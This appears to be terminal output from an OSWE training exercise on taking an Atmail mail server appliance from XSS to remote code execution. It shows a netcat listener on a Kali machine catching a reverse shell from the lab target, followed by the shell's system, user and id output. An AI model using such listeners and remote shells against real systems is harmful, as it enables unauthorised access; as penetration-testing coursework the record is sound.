 ┌──(root💀kali)-[/home/…/OSWE/Exercises/2. Atmail Mail Server Appliance: from XSS to RCE/2.6.7 Exercise]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.119.129] from (UNKNOWN) [192.168.129.106] 37644
Linux atmail 2.6.18-238.19.1.el5 #1 SMP Fri Jul 15 07:32:29 EDT 2011 i686 athlon i386 GNU/Linux
 13:05:42 up 1 day, 11:17,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
atmail   pts/0    192.168.119.129  08:35    3:42m  0.00s  0.00s -bash
uid=3000(atmail) gid=3000(atmail) groups=3000(atmail)
sh: no job control in this shell
sh-3.2$